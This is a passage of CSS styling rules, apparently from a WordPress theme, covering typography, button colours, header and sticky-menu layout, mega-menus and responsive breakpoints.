ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top 